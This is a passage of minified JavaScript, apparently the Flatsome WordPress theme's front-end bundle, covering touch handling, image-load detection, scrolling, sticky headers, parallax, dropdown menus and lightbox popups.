e.target.hasParent},dropHammer:function(e){"touchend"===e.type&&(e.target.focus(),setTimeout((function(){e.target.click()}),0)),e.preventDefault()},touchStart:function(e){this.pos=e.target.getBoundingClientRect(),e.target.hasParent=this.hasParent(e.target),a&&e.target.hasParent&&(e.target.lastStart=Date.now())},styleWatcher:function(e){e.forEach(this.styleUpdater,this)},styleUpdater:function(e){if(e.target.updateNext)e.target.updateNext=!1;else{var t=this.getTouchAction(e.target);t?"none"!==t&&(e.target.hadTouchNone=!1):!t&&(e.oldValue&&this.checkStyleString(e.oldValue)||e.target.hadTouchNone)&&(e.target.hadTouchNone=!0,e.target.updateNext=!1,e.target.setAttribute("style",e.target.getAttribute("style")+" touch-action: none;"))}},hasParent:function(e){for(var t,n=e;n&&n.parentNode;n=n.parentNode)if(t=this.getTouchAction(n))return t;return!1},installStartEvents:function(){document.addEventListener("touchstart",this.touchStart.bind(this)),document.addEventListener("mousedown",this.touchStart.bind(this))},installEndEvents:function(){document.addEventListener("touchend",this.touchHandler.bind(this),!0),document.addEventListener("mouseup",this.touchHandler.bind(this),!0)},installObserver:function(){this.observer=new e(this.styleWatcher.bind(this)).observe(document,{subtree:!0,attributes:!0,attributeOldValue:!0,attributeFilter:["style"]})},install:function(){this.installEndEvents(),this.installStartEvents(),this.installObserver()}},window.Hammer.time.install()}}()},8279:function(e,t,n){var o,i;!function(a,r){"use strict";o=[n(3404)],i=function(e){return function(e,t){var n=e.jQuery,o=e.console;function i(e,t){for(var n in t)e[n]=t[n];return e}var a=Array.prototype.slice;function r(e,t,s){if(!(this instanceof r))return new r(e,t,s);var l,c=e;"string"==typeof e&&(c=document.querySelectorAll(e)),c?(this.elements=(l=c,Array.isArray(l)?l:"object"==typeof l&&"number"==typeof l.length?a.call(l):[l]),this.options=i({},this.options),"function"==typeof t?s=t:i(this.options,t),s&&this.on("always",s),this.getImages(),n&&(this.jqDeferred=new n.Deferred),setTimeout(this.check.bind(this))):o.error("Bad element for imagesLoaded "+(c||e))}r.prototype=Object.create(t.prototype),r.prototype.options={},r.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},r.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&s[t]){for(var n=e.querySelectorAll("img"),o=0;o<n.length;o++){var i=n[o];this.addImage(i)}if("string"==typeof this.options.background){var a=e.querySelectorAll(this.options.background);for(o=0;o<a.length;o++){var r=a[o];this.addElementBackgroundImages(r)}}}};var s={1:!0,9:!0,11:!0};function l(e){this.img=e}function c(e,t){this.url=e,this.element=t,this.img=new Image}return r.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var n=/url\((['"])?(.*?)\1\)/gi,o=n.exec(t.backgroundImage);null!==o;){var i=o&&o[2];i&&this.addBackground(i,e),o=n.exec(t.backgroundImage)}},r.prototype.addImage=function(e){var t=new l(e);this.images.push(t)},r.prototype.addBackground=function(e,t){var n=new c(e,t);this.images.push(n)},r.prototype.check=function(){var e=this;function t(t,n,o){setTimeout((function(){e.progress(t,n,o)}))}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach((function(e){e.once("progress",t),e.check()})):this.complete()},r.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&o&&o.log("progress: "+n,e,t)},r.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},l.prototype=Object.create(t.prototype),l.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},l.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},l.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},l.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},l.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},l.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype=Object.create(l.prototype),c.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},c.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},r.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((n=t).fn.imagesLoaded=function(e,t){return new r(this,e,t).jqDeferred.promise(n(this))})},r.makeJQueryPlugin(),r}(a,e)}.apply(t,o),void 0===i||(e.exports=i)}("undefined"!=typeof window?window:this)},7461:function(e,t,n){var o,i,a;!function(r){"use strict";i=[n(428)],void 0===(a="function"==typeof(o=function(e){var t=e.scrollTo=function(t,n,o){return e(window).scrollTo(t,n,o)};function n(t){return!t.nodeName||-1!==e.inArray(t.nodeName.toLowerCase(),["iframe","#document","html","body"])}function o(e){return"function"==typeof e}function i(t){return o(t)||e.isPlainObject(t)?t:{top:t,left:t}}return t.defaults={axis:"xy",duration:0,limit:!0},e.fn.scrollTo=function(a,r,s){"object"==typeof r&&(s=r,r=0),"function"==typeof s&&(s={onAfter:s}),"max"===a&&(a=9e9),s=e.extend({},t.defaults,s),r=r||s.duration;var l=s.queue&&s.axis.length>1;return l&&(r/=2),s.offset=i(s.offset),s.over=i(s.over),this.each((function(){if(null!==a){var c,u=n(this),d=u?this.contentWindow||window:this,h=e(d),f=a,p={};switch(typeof f){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(f)){f=i(f);break}f=u?e(f):e(f,d);case"object":if(0===f.length)return;(f.is||f.style)&&(c=(f=e(f)).offset())}var y=o(s.offset)&&s.offset(d,f)||s.offset;e.each(s.axis.split(""),(function(e,n){var o="x"===n?"Left":"Top",i=o.toLowerCase(),a="scroll"+o,r=h[a](),g=t.max(d,n);if(c)p[a]=c[i]+(u?0:r-h.offset()[i]),s.margin&&(p[a]-=parseInt(f.css("margin"+o),10)||0,p[a]-=parseInt(f.css("border"+o+"Width"),10)||0),p[a]+=y[i]||0,s.over[i]&&(p[a]+=f["x"===n?"width":"height"]()*s.over[i]);else{var v=f[i];p[a]=v.slice&&"%"===v.slice(-1)?parseFloat(v)/100*g:v}s.limit&&/^\d+$/.test(p[a])&&(p[a]=p[a]<=0?0:Math.min(p[a],g)),!e&&s.axis.length>1&&(r===p[a]?p={}:l&&(m(s.onAfterFirst),p={}))})),m(s.onAfter)}function m(t){var n=e.extend({},s,{queue:!0,duration:r,complete:t&&function(){t.call(d,f,s)}});h.animate(p,n)}}))},t.max=function(t,o){var i="x"===o?"Width":"Height",a="scroll"+i;if(!n(t))return t[a]-e(t)[i.toLowerCase()]();var r="client"+i,s=t.ownerDocument||t.document,l=s.documentElement,c=s.body;return Math.max(l[a],c[a])-Math.min(l[r],c[r])},e.Tween.propHooks.scrollLeft=e.Tween.propHooks.scrollTop={get:function(t){return e(t.elem)[t.prop]()},set:function(t){var n=this.get(t);if(t.options.interrupt&&t._last&&t._last!==n)return e(t.elem).stop();var o=Math.round(t.now);n!==o&&(e(t.elem)[t.prop](o),t._last=this.get(t))}},t})?o.apply(t,i):o)||(e.exports=a)}()},428:function(e){"use strict";e.exports=window.jQuery}},a={};function r(e){var t=a[e];if(void 0!==t)return t.exports;var n=a[e]={exports:{}};return i[e].call(n.exports,n,n.exports,r),n.exports}r.m=i,t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},r.t=function(n,o){if(1&o&&(n=this(n)),8&o)return n;if("object"==typeof n&&n){if(4&o&&n.__esModule)return n;if(16&o&&"function"==typeof n.then)return n}var i=Object.create(null);r.r(i);var a={};e=e||[null,t({}),t([]),t(t)];for(var s=2&o&&n;"object"==typeof s&&!~e.indexOf(s);s=t(s))Object.getOwnPropertyNames(s).forEach((function(e){a[e]=function(){return n[e]}}));return a.default=function(){return n},r.d(i,a),i},r.d=function(e,t){for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.f={},r.e=function(e){return Promise.all(Object.keys(r.f).reduce((function(t,n){return r.f[n](e,t),t}),[]))},r.u=function(e){return"js/chunk."+{230:"popups",436:"slider",635:"tooltips",970:"lottie",987:"countup"}[e]+".js"},r.miniCssF=function(e){},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n={},o="flatsome:",r.l=function(e,t,i,a){if(n[e])n[e].push(t);else{var s,l;if(void 0!==i)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var d=c[u];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==o+i){s=d;break}}s||(l=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,r.nc&&s.setAttribute("nonce",r.nc),s.setAttribute("data-webpack",o+i),s.src=e),n[e]=[t];var h=function(t,o){s.onerror=s.onload=null,clearTimeout(f);var i=n[e];if(delete n[e],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((function(e){return e(o)})),t)return t(o)},f=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),l&&document.head.appendChild(s)}},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},function(){const e=r.u;r.u=t=>{const n=e(t),o=globalThis.flatsomeVars?.theme.version;return n+(o?"?ver="+o:"")}}(),r.p=globalThis.flatsomeVars?.assets_url??"/",function(){var e={816:0};r.f.j=function(t,n){var o=r.o(e,t)?e[t]:void 0;if(0!==o)if(o)n.push(o[2]);else{var i=new Promise((function(n,i){o=e[t]=[n,i]}));n.push(o[2]=i);var a=r.p+r.u(t),s=new Error;r.l(a,(function(n){if(r.o(e,t)&&(0!==(o=e[t])&&(e[t]=void 0),o)){var i=n&&("load"===n.type?"missing":n.type),a=n&&n.target&&n.target.src;s.message="Loading chunk "+t+" failed.\n("+i+": "+a+")",s.name="ChunkLoadError",s.type=i,s.request=a,o[1](s)}}),"chunk-"+t,t)}};var t=function(t,n){var o,i,a=n[0],s=n[1],l=n[2],c=0;if(a.some((function(t){return 0!==e[t]}))){for(o in s)r.o(s,o)&&(r.m[o]=s[o]);l&&l(r)}for(t&&t(n);c<a.length;c++)i=a[c],r.o(e,i)&&e[i]&&e[i][0](),e[i]=0},n=self.flatsomeChunks=self.flatsomeChunks||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}(),function(){"use strict";function e(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent)}r(8279),r(3959),r(7461),r(3094);const t=document.body,n="body-scroll-lock--active",o=e();let i=0;function a(){if(!o)return;i=window.pageYOffset;const e=document.getElementById("wpadminbar"),a=i-(e?e.offsetHeight:0);t.style.overflow="hidden",t.style.position="fixed",t.style.top=`-${a}px`,t.style.width="100%",t.classList.add(n)}function s(){o&&(t.style.removeProperty("overflow"),t.style.removeProperty("position"),t.style.removeProperty("top"),t.style.removeProperty("width"),window.scrollTo(0,i),t.classList.remove(n))}function l(e,t={}){let n=0;const o=t=>{const o=window.scrollY;e(t,{direction:o>n?"down":"up",scrollY:o}),n=o};return window.addEventListener("scroll",o,{...t,passive:!0}),()=>{window.removeEventListener("scroll",o)}}let c,u,d,h=jQuery("#header"),f=h.find(".header-wrapper"),p=jQuery(".header-top",h),y=jQuery(".header-main",h),m=h.hasClass("has-sticky"),g=h.hasClass("sticky-hide-on-scroll");function v(e,t="down",n=!1){void 0===u&&void 0===d&&(h.hasClass("sticky-shrink")?(u=p.hasClass("hide-for-sticky")?p.height():0,u+=y.hasClass("hide-for-sticky")?y.height():0,d=1+u):(u=f.height()+100,d=p.hasClass("hide-for-sticky")?p.height()+1:1)),g?"down"===t||e<d?e<d?j():(c=setTimeout(j,100),h.addClass("sticky-hide-on-scroll--active")):e>u&&(c=setTimeout((()=>b(n)),100),h.removeClass("sticky-hide-on-scroll--active")):e>u?b(n):e<d&&j()}function b(e=!1){if(f.hasClass("stuck"))return;const t=h.height();jQuery(document).trigger("flatsome-header-sticky"),f.addClass("stuck"),f.toggleClass("ux-no-animation",e),h.height(t),jQuery(".has-transparent").removeClass("transparent"),jQuery(".toggle-nav-dark").removeClass("nav-dark")}function j(){f.hasClass("stuck")&&(h.height(""),f.removeClass(["stuck","ux-no-animation"]),jQuery(".has-transparent").addClass("transparent"),jQuery(".toggle-nav-dark").addClass("nav-dark"))}m&&(document.addEventListener("DOMContentLoaded",(()=>{l(((e,{scrollY:o,direction:i})=>{c&&(clearTimeout(c),c=void 0),t.classList.contains(n)||v(o,i)})),c=setTimeout((()=>{window.scrollY&&v(window.scrollY)}),100)})),jQuery("body").on("experimental-flatsome-pjax-request-done",(()=>{h=jQuery("#header"),f=h.find(".header-wrapper"),p=jQuery(".header-top",h),y=jQuery(".header-main",h),m=h.hasClass("has-sticky"),g=h.hasClass("sticky-hide-on-scroll"),window.scrollY&&v(window.scrollY,void 0,!0)})));const w=window.matchMedia("(prefers-reduced-motion: reduce)");let k=!1;function Q(){k="undefined"==typeof UxBuilder&&w.matches}Q(),w.addEventListener?.("change",Q);const x=[];let C;function E(){x.length&&(cancelAnimationFrame(C),C=requestAnimationFrame((()=>{for(let e=0;e<x.length;e++)x[e].element.offsetParent?T(x[e]):x.splice(e,1)})))}function T(e){!function({element:e,type:t}){let n=F(e.dataset.parallax),o=P(e),i=(window.innerHeight-o.offsetHeight)*n;switch(t){case"backgroundImage":e.style.backgroundSize=n?"100% auto":null;break;case"backgroundElement":e.style.height=n?`${o.offsetHeight+i}px`:null}}(e),function({element:e,type:t}){let n=F(e.dataset.parallax||e.dataset.parallaxBackground),o=window.innerHeight,i=P(e),a=e.offsetHeight-i.offsetHeight,r=e.getBoundingClientRect(),s=i!==e?i.getBoundingClientRect():r,l=r.top+e.offsetHeight/2,c=o/2-l,u=o/2-(s.top+i.offsetHeight/2),d=l+_()<o/2?_():c,h=(Math.abs(c),Math.abs(d)/(o/2)),f=0;var p;if(!(s.top>o||s.top+i.offsetHeight<0))switch(t){case"backgroundImage":f=s.top*n,e.style.backgroundPosition=n?`50% ${f.toFixed(0)}px`:null,e.style.backgroundAttachment=n?"fixed":null;break;case"backgroundElement":f=u*n-a/2,e.style.transform=n?`translate3d(0, ${f.toFixed(2)}px, 0)`:null,e.style.backfaceVisibility=n?"hidden":null;break;case"element":f=d*n,e.style.transform=n?`translate3d(0, ${f.toFixed(2)}px, 0)`:null,e.style.backfaceVisibility=n?"hidden":null,void 0!==e.dataset.parallaxFade&&(e.style.opacity=n?(p=1-h,p*(2-p)).toFixed(2):null)}}(e)}function L(e){return void 0!==e.dataset.parallaxBackground?"backgroundElement":void 0!==e.dataset.parallaxElemenet?"element":""!==e.style.backgroundImage?"backgroundImage":"element"}function _(){return document.documentElement.scrollTop||document.body.scrollTop}function P(e){return function(e,t=null){for(;e&&!I(e).call(e,t);)e=e.parentElement;return e}(e,e.dataset.parallaxContainer||"[data-parallax-container]")||e}function I(e){return e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.msMatchesSelector}function F(e){return e/10*-1/(2-Math.abs(e)/10)}function O(e,t={}){return new IntersectionObserver((function(t){for(let n=0;n<t.length;n++)e(t[n])}),{rootMargin:"0px",threshold:.1,...t})}function M(){return console.warn("Flatsome: Flickity is lazy loaded. Use 'lazyFlickity()' to instantiate and 'flatsome-flickity-ready' event to interact with Flickity instead."),this}function A(){return jQuery.fn.magnificPopup?Promise.resolve():r.e(230).then(r.t.bind(r,2801,23))}window.addEventListener("scroll",E,{passive:!0}),window.addEventListener("resize",E),new MutationObserver(E).observe(document.body,{childList:!0}),window.jQuery&&(window.jQuery.fn.flatsomeParallax=function(t){k||"destroy"!==t&&this.each(((t,n)=>function(t){t.classList.add("parallax-active"),!document.querySelector("body").classList.contains("parallax-mobile")&&e()||t.classList&&t.dataset&&(x.push({element:t,type:L(t)}),T(x[x.length-1]))}(n)))}),r(9207),jQuery.fn.flickity||(M.isFlickityStub=!0,jQuery.fn.flickity=M),jQuery.fn.lazyFlickity=function(e){const t=O((n=>{if(n.isIntersecting){if(t.unobserve(n.target),!jQuery.fn.flickity||jQuery.fn.flickity===M)return r.e(436).then(r.t.bind(r,8026,23)).then((()=>{jQuery(n.target).flickity(e),jQuery(n.target).trigger("flatsome-flickity-ready")}));jQuery(n.target).flickity(e),jQuery(n.target).trigger("flatsome-flickity-ready")}}));return this.each(((n,o)=>{"string"==typeof e?jQuery.fn.flickity&&jQuery(o).flickity(e):t.observe(o)}))},jQuery.loadMagnificPopup=A,jQuery.fn.lazyMagnificPopup=function(e){const t=jQuery(this),n=e.delegate?t.find(e.delegate):t;return n.one("click",(o=>{o.preventDefault(),A().then((()=>{t.data("magnificPopup")||t.magnificPopup(e),t.magnificPopup("open",n.index(o.currentTarget)||0)}))})),t},r(1711),r(3484);const D=O((e=>{if(e.intersectionRatio>0){D.unobserve(e.target);const t=jQuery(e.target);t.removeAttr("data-animate-transition"),t.removeAttr("data-animated"),window.requestAnimationFrame((()=>{t.attr("data-animate-transform","true"),window.requestAnimationFrame((()=>{t.attr("data-animate-transition","true"),setTimeout((()=>{t.attr("data-animated","true")}),300)}))}))}}));Flatsome.behavior("animate",{attach(e){const t="uxBuilder"===jQuery("html").attr("ng-app");jQuery("[data-animate]",e).each(((e,n)=>{const o=jQuery(n),i=o.data("animate");if(t||0===i.length||k)return o.attr("data-animated","true");D.observe(n)}))},detach(e){jQuery("[data-animate]",e).each(((e,t)=>{jQuery(t).attr("data-animated","false"),D.unobserve(t)}))}}),r(1094);const B=O((e=>{if(e.intersectionRatio>0){B.unobserve(e.target);const t=jQuery(e.target);r.e(987).then(r.bind(r,3748)).then((({CountUp:e})=>{const n=parseInt(t.text());new e(t.get(0),n,{decimalPlaces:0,duration:4}).start(),t.addClass("active")}))}}));function S(e){e.addClass("current-dropdown"),e.find(".nav-top-link").attr("aria-expanded",!0),function(e){const t=e,n=t.closest(".container").width(),o=t.closest("li.menu-item"),i=o.hasClass("menu-item-design-full-width"),a=o.hasClass("menu-item-design-container-width"),s=o.parent().hasClass("ux-nav-vertical-menu"),l=!i&&!a,c=r.g.flatsomeVars.rtl;if(l&&!s){if(n<750)return!1;var u=t.outerWidth(),d=t.offset(),h=Math.max(document.documentElement.clientWidth,window.innerWidth||0),f=d.left-(h-n)/2;c&&(f=jQuery(window).width()-(d.left+u)-(h-n)/2);var p=t.width(),y=n-(f+p),m=!1;f>y&&f<p&&(m=(f+y)/3),y<0&&(m=-y),m&&c?t.css("margin-right",-m):m&&t.css("margin-left",-m),p>n&&t.addClass("nav-dropdown-full")}if(a){t.css({inset:"0"});const e=t.closest(".container").get(0).getBoundingClientRect(),i=t.get(0).getBoundingClientRect();t.css({width:s?n-o.width():n,...!c&&{left:e.left-i.left+15},...c&&{right:15-(e.right-i.right)}})}if(i){t.css({inset:"0"});const e=document.body,n=e.getBoundingClientRect(),i=t.get(0).getBoundingClientRect(),a=e.clientWidth;t.css({...!c&&{width:s?a-o.get(0).getBoundingClientRect().right:a},...c&&{width:s?o.get(0).getBoundingClientRect().left:a},...!c&&{left:n.left-i.left},...c&&{right:-(n.right-i.right)}})}if((a||i)&&!s){let e=null;if(o.closest("#top-bar").length&&(e=document.querySelector("#top-bar")),o.closest("#masthead").length&&(e=document.querySelector("#masthead")),o.closest("#wide-nav").length&&(e=document.querySelector("#wide-nav")),null!==e){const n=e.getBoundingClientRect(),i=o.get(0).getBoundingClientRect();t.css({top:n.bottom-i.bottom+i.height})}}s&&/^((?!chrome|android).)*safari/i.test(navigator.userAgent)&&t.css({minHeight:t.closest(".header-vertical-menu__fly-out").outerHeight()})}(e.find(".nav-dropdown"))}function $(e){e.removeClass("current-dropdown"),e.find(".nav-top-link").attr("aria-expanded",!1),e.find(".nav-dropdown").attr("style","")}function z(e){e.each(((e,t)=>{const n=jQuery(t);n.hasClass("current-dropdown")&&$(n)}))}function H(e,t){e.length&&e.addClass(`ux-body-overlay--${t}-active`)}function V(e,t){e.length&&e.removeClass(`ux-body-overlay--${t}-active`)}Flatsome.behavior("count-up",{attach(e){jQuery("span.count-up",e).each(((e,t)=>{B.observe(t)}))}}),Flatsome.behavior("dropdown",{attach(e){const t=jQuery(".nav li.has-dropdown",e),n="uxBuilder"===jQuery("html").attr("ng-app"),o=jQuery(".ux-body-overlay"),i="ontouchstart"in window;let a=!1,r=null;jQuery(".header-nav > li > a, .top-bar-nav > li > a",e).on("focus",(()=>{z(t)})),t.each((function(e,s){const l=jQuery(s),c=l.hasClass("nav-dropdown-toggle")&&!i;let u=!1,d=!1;l.on("touchstart click",(function(e){"touchstart"===e.type&&(u=!0),"click"===e.type&&u&&(u&&!d&&e.preventDefault(),d=!0)})),n||c?(a=!0,l.on("click","a:first",(function(e){if(e.preventDefault(),r=l,l.hasClass("current-dropdown"))return $(l),void V(o,"click");z(t),S(l),H(o,"click"),jQuery(document).trigger("flatsome-dropdown-opened",[l])}))):(l.on("keydown","a:first",(function(e){"Space"===e.code&&(e.preventDefault(),l.hasClass("current-dropdown")?($(l),V(o,"click")):(z(t),S(l),H(o,"click"),jQuery(document).trigger("flatsome-dropdown-opened",[l])))})),l.hoverIntent({sensitivity:3,interval:20,timeout:70,over(e){z(t),S(l),V(o,"click"),jQuery(document).trigger("flatsome-dropdown-opened",[l])},out(){d=!1,u=!1,$(l)}}))})),!n&&a&&jQuery(document).on("click",(function(e){null===r||r===e.target||r.has(e.target).length||($(r),V(o,"click"))})),jQuery(document).on("flatsome-dropdown-opened",(function(e,t){t.hasClass("menu-item-has-block")&&jQuery.fn.packery&&t.find("[data-packery-options]").packery("layout")})),jQuery(document).on("flatsome-header-sticky",(function(){z(t),V(o,"click")}))}}),Flatsome.behavior("instagram",{attach(e){const t=O((e=>{if(e.intersectionRatio>0){t.unobserve(e.target);const n=jQuery(e.target),o=n.data("flatsome-instagram"),i=e=>{jQuery("body").hasClass("admin-bar")&&n.before('<div class="container error"><p>Instagram error: '+e+"</p></div>"),console.error("Instagram error:",e)};if("string"!=typeof o)return i("Invalid data");jQuery.ajax({url:flatsomeVars.ajaxurl,data:{action:"flatsome_load_instagram",data:o},success(e){if(!e.success)return i(e.data);if("string"!=typeof e.data)return console.error("Invalid Instagram response:",e.data);const t=jQuery(e.data);Flatsome.detach(n),n.replaceWith(t),Flatsome.attach(t)},error(e){i(e)}})}}));jQuery("[data-flatsome-instagram]",e).each(((e,n)=>{t.observe(n)}))}}),Flatsome.behavior("lightbox-gallery",{attach(e){const t={delegate:"a",type:"image",closeBtnInside:flatsomeVars.lightbox.close_btn_inside,closeMarkup:flatsomeVars.lightbox.close_markup,tLoading:'<div class="loading-spin centered dark"></div>',removalDelay:300,gallery:{enabled:!0,navigateByImgClick:!0,arrowMarkup:'<button class="mfp-arrow mfp-arrow-%dir%" title="%title%"><i class="icon-angle-%dir%"></i></button>',preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',verticalFit:!1},callbacks:{beforeOpen:function(){a()},beforeClose:function(){s()}}};jQuery('.lightbox .gallery a[href*=".jpg"], .lightbox .gallery a[href*=".jpeg"], .lightbox .gallery a[href*=".png"], .lightbox a.lightbox-gallery',e).parent().lazyMagnificPopup(t),jQuery(".lightbox .lightbox-multi-gallery",e).length&&jQuery(".lightbox-multi-gallery",e).each((function(){jQuery(this).lazyMagnificPopup(t)}))}}),Flatsome.behavior("lightbox-image",{attach(e){jQuery(['.lightbox *[id^="attachment"] a[href*=".jpg"]','.lightbox *[id^="attachment"] a[href*=".jpeg"]','.lightbox *[id^="attachment"] a[href*=".png"]','.lightbox .wp-block-image a[href*=".jpg"]:not([target="_blank"])','.lightbox .wp-block-image a[href*=".jpeg"]:not([target="_blank"])','.lightbox .wp-block-image a[href*=".png"]:not([target="_blank"])',".lightbox a.image-lightbox",'.lightbox .entry-content a[href*=".jpg"]','.lightbox .entry-content a[href*=".jpeg"]','.lightbox .entry-content a[href*=".png"]'].join(","),e).not([".lightbox a.lightbox-gallery",'.lightbox .gallery a[href*=".jpg"]','.lightbox .gallery a[href*=".jpeg"]','.lightbox .gallery a[href*=".png"]','.lightbox .lightbox-multi-gallery a[href*=".jpg"]','.lightbox .lightbox-multi-gallery a[href*=".jpeg"]','.lightbox .lightbox-multi-gallery a[href*=".png"]'].join(",")).lazyMagnificPopup({type:"image",tLoading:'<div class="loading-spin centered dark"></div>',closeOnContentClick:!0,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,closeMarkup:flatsomeVars.lightbox.close_markup,removalDelay:300,image:{verticalFit:!1},callbacks:{beforeOpen:function(){a()},beforeClose:function(){s()}}})}}),Flatsome.behavior("lightboxes-link",{attach(e){jQuery(".lightbox-by-id",e).each((function(){const t=jQuery(this).attr("id");jQuery('a[href="#'+t+'"]',e).on("click",(e=>{e.preventDefault();const t=jQuery(e.currentTarget);A().then((()=>{let e=t.attr("href").substring(1),n=jQuery(`#${e}.lightbox-by-id`);if(e&&n.length>0){let e=n[0],t=jQuery.magnificPopup.open?300:0;t&&jQuery.magnificPopup.close(),setTimeout((function(){jQuery.magnificPopup.open({removalDelay:300,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,closeMarkup:flatsomeVars.lightbox.close_markup,items:{src:e,type:"inline",tLoading:'<div class="loading-spin dark"></div>'},callbacks:{beforeOpen:function(){a()},open:function(){if(Flatsome.attach(this.content),jQuery.fn.flickity&&jQuery("[data-flickity-options].flickity-enabled",this.content).each(((e,t)=>{jQuery(t).flickity("resize")})),jQuery.fn.packery){const e=jQuery("[data-packery-options]",this.content);e&&e.imagesLoaded((function(){e.packery("layout")}))}},beforeClose:function(){s()}}})}),t)}}))}))}))}}),Flatsome.behavior("lightbox-video",{attach(e){jQuery('a.open-video, a.button[href*="vimeo"]:not(.product_type_external), a.button[href*="youtube.com/watch"]:not(.product_type_external)',e).lazyMagnificPopup({type:"iframe",closeBtnInside:flatsomeVars.lightbox.close_btn_inside,mainClass:"my-mfp-video",closeMarkup:flatsomeVars.lightbox.close_markup,tLoading:'<div class="loading-spin centered dark"></div>',removalDelay:300,preloader:!0,callbacks:{elementParse:function(e){/^.*\.(mp4)$/i.test(e.src)&&(e.type="inline",e.src='<div class="ux-mfp-inline-content ux-mfp-inline-content--video"><video autoplay controls playsinline width="100%" height="auto" name="media"><source src="'+e.src+'" type="video/mp4"></video></div>')},beforeOpen:function(){a()},open:function(){jQuery(".slider .is-selected .video").trigger("pause")},beforeClose:function(){s()},close:function(){jQuery(".slider .is-selected .video").trigger("play")}}})}}),Flatsome.behavior("lightboxes",{attach(e){jQuery("[data-open]",e).on("click",(e=>{e.preventDefault();const t=jQuery(e.currentTarget);A().then((()=>{var e=t.data("open"),n=t.data("color"),o=t.data("bg"),i=t.data("pos"),r=t.data("visible-after"),l=t.data("class"),c=t.attr("data-focus");t.offset(),t.addClass("current-lightbox-clicked"),"#product-sidebar"===e&&void 0===r&&(r=!jQuery(e).hasClass("mfp-hide")),jQuery.magnificPopup.open({items:{src:e,type:"inline",tLoading:'<div class="loading-spin dark"></div>'},removalDelay:300,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,closeMarkup:flatsomeVars.lightbox.close_markup,focus:c,callbacks:{beforeOpen:function(){this.st.mainClass=`off-canvas ${n||""} off-canvas-${i}`,a()},open:function(){jQuery("html").addClass("has-off-canvas"),jQuery("html").addClass("has-off-canvas-"+i),l&&jQuery(".mfp-content").addClass(l),o&&jQuery(".mfp-bg").addClass(o),jQuery(".mfp-content .resize-select").change(),jQuery.fn.packery&&jQuery("[data-packery-options], .has-packery").packery("layout"),jQuery(".equalize-box",this.content).length&&Flatsome.attach("equalize-box",this.content)},beforeClose:function(){jQuery("html").removeClass("has-off-canvas"),s()},afterClose:function(){jQuery("html").removeClass("has-off-canvas-"+i),jQuery(".current-lightbox-clicked").removeClass("current-lightbox-clicked"),r&&jQuery(e).removeClass("mfp-hide")}}})}))}))}}),Flatsome.behavior("slider",{attach(e){var t;(t=jQuery(e).data("flickityOptions")?jQuery(e):jQuery("[data-flickity-options]",e)).length&&t.each(((e,t)=>{var n=jQuery(t),o=n.closest(".slider-wrapper"),i=n.data("flickity-options");if("undefined"!=typeof UxBuilder&&(i.draggable=!1),!0===i.watchCSS)return;let a=!1,r=!1;const s=e=>{try{a=t.contains(e.target),"number"!=typeof i.autoPlay||!i.pauseAutoPlayOnHover||a||r||n.flickity("playPlayer")}catch(e){}};n.on("flatsome-flickity-ready",(function(){n.find(".flickity-slider > :not(.is-selected) .video-bg").trigger("pause"),n.find(".is-selected .video-bg").trigger("play"),"requestAnimationFrame"in 